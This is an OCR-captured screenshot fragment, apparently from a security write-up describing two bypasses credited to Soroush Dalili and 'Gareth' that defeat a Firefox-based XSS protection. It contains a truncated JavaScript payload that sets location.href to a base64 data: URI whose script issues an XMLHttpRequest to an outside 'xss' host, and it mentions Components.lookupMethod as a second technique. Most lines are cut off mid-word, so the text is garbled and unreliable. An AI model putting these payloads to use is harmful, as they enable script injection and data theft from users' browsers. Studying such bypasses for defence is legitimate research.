
But still, as of now, two bypasses work. "Gar
Soroush Dalili
and mine.
Mine is using the
uri with a HTML doc
data:
original page via XHR (possible because of 
that data: documents are of the same origin a
Gareth uses proprietary Firefox
Component
gets the original native objects that were s
// Mine - use XHR in data:uri

location.href = 'data:text/html;base64,PHNjcmlwdD54PW5l
// base 64 is:

<script>x=new XMLHttpRequest();x.open("GET","http://xss
// Gareth - use unlockable Components.lookupMethod
